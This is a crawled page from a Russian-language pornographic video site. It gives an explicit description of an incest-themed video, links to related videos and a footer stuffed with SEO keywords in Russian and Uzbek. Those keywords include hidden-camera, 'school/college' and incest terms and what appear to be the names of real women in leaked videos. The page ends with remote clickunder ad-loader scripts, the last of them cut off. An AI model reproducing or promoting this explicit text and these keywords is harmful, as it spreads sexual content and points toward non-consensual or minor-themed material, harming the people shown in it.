

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.html
body_size: 10339
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Трахнул милую арабку и ее развратную мать | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="Милая арабка привела своего парня знакомиться с ее матерью и он ей сразу же понравился, во всех смыслах. За столом женщина якобы уранила вилку и полезла под стол, где начала сосать огромнейший член ухажера дочери, затем пыталась повторить это еще раз, но" />
<meta name="keywords" content="арабское порно, молодые со зрелыми, минет, большой член, больная грудь, групповой секс" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Трахнул милую арабку и ее развратную мать</h1>
<br/></div>
<meta itemprop="description" content="Милая арабка привела своего парня знакомиться с ее матерью и он ей сразу же понравился, во всех смыслах. За столом женщина якобы уранила вилку и полезла под стол, где начала сосать огромнейший член ухажера дочери, затем пыталась повторить это еще раз, но" />
<meta itemprop="image" content="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/screen.jpg" />
<meta itemprop="duration" content="PT11M59S" />
<meta itemprop="uploadDate" content="2018-06-17T19:19:23+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/screen.jpg" />
<input type="hidden" content="https://xorow.ru/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/pizdauz_ru_trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Трахнул милую арабку и ее развратную мать" />
<meta property="og:description" content="Милая арабка привела своего парня знакомиться с ее матерью и он ей сразу же понравился, во всех смыслах. За столом женщина якобы уранила вилку и полезла под стол, где начала сосать огромнейший член ухажера дочери, затем пыталась повторить это еще раз, но" />
<meta property="og:url" content="https://xorow.ru/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.html" />
<meta property="og:image" content="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/pizdauz_ru_trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/pizdauz_ru_trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/pizdauz_ru_trahnul_miluyu_arabku_i_ee_razvratnuyu_mat.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/arabskoe_porno/trahnul_miluyu_arabku_i_ee_razvratnuyu_mat/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/1094"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">21.83 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/1094" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">123</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Трахнул милую арабку и ее развратную мать и смотреть онлайн Арабское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: Милая арабка привела своего парня знакомиться с ее матерью и он ей сразу же понравился, во всех смыслах. За столом женщина якобы уранила вилку и полезла под стол, где начала сосать огромнейший член ухажера дочери, затем пыталась повторить это еще раз, но милашка их спалила и начала кричать на зрелую шалунью. Все это переросло в групповой секс, где паренек трахал сексуальный сучек по очереди, они пытались отсосать ему член лучше чем предыдущая соска. Под конец парниша обильно залил их спермой.</div>
<div class="etoinfodate">Добавлено: <strong>17 июн 2018 в 19:19</strong></div>
<div class="etoinfodate">Длительность: <strong>11:59</strong></div>
<div class="etoinfodate">Скачали: <strong>1027 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/arabskoe_porno/">Арабское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/арабское порно/">арабское порно</a> <a class="etocategory" href="https://xorow.ru/tag/молодые со зрелыми/">молодые со зрелыми</a> <a class="etocategory" href="https://xorow.ru/tag/минет/">минет</a> <a class="etocategory" href="https://xorow.ru/tag/большой член/">большой член</a> <a class="etocategory" href="https://xorow.ru/tag/больная грудь/">больная грудь</a> <a class="etocategory" href="https://xorow.ru/tag/групповой секс/">групповой секс</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/arabskoe_porno/musulmanka_konchila.html" title="Мусульманка кончила">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/musulmanka_konchila/screen.jpg" alt="Мусульманка кончила" />
<div class="etodur">03:46</div></div>
<div class="etozhename"><span>Мусульманка кончила</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/krasivyiy_paren_sverlit_brituyu_kisku.html" title="Красивый парень сверлит бритую киску">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/krasivyiy_paren_sverlit_brituyu_kisku/screen.jpg" alt="Красивый парень сверлит бритую киску" />
<div class="etodur">09:00</div></div>
<div class="etozhename"><span>Красивый парень сверлит бритую киску</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/arabskaya_devushka_v_hidjabe_raduet_svoey_figuroy.html" title="Арабская девушка в хиджабе радует своей фигурой">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/arabskaya_devushka_v_hidjabe_raduet_svoey_figuroy/screen.jpg" alt="Арабская девушка в хиджабе радует своей фигурой" />
<div class="etodur">34:12</div></div>
<div class="etozhename"><span>Арабская девушка в хиджабе радует своей фигурой</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/vo_vlajnuyu_pisku_arabki_russkiy_vstavlyaet_svoy_chlen.html" title="Во влажную письку арабки русский вставляет свой член">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/vo_vlajnuyu_pisku_arabki_russkiy_vstavlyaet_svoy_chlen/screen.jpg" alt="Во влажную письку арабки русский вставляет свой член" />
<div class="etodur">05:23</div></div>
<div class="etozhename"><span>Во влажную письку арабки русский вставляет свой член</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
